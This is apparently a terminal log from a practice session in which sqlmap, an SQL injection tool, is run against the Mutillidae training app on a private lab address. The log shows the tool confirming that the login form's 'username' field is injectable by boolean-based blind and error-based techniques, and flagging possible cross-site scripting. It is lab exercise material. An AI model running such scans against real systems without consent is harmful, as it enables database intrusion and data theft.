 ❯ sqlmap --flush-session -r ~/request.burp.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:19:16 /2024-09-25/
[19:19:16] [INFO] parsing HTTP request from '/home/r0lk444/request.burp.txt'
[19:19:17] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.56.6/mutillidae/src/index.php?popUpNotificationCode=AU1'. Do you want to follow? [Y/n] n
[19:19:24] [INFO] testing if the target URL content is stable
[19:19:25] [WARNING] POST parameter 'username' does not appear to be dynamic
[19:19:25] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[19:19:26] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[19:19:26] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:21:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:21:16] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:21:17] [WARNING] reflective value(s) found and filtering out
[19:21:20] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:21:20] [INFO] testing 'Generic inline queries'
[19:21:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:21:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:21:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:21:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:21:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:21:22] [INFO] POST parameter 'username' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:21:22] [INFO] testing 'MySQL inline queries'
[19:21:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:21:22] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[19:21:27] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:21:27] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:21:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:21:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:21:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:21:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'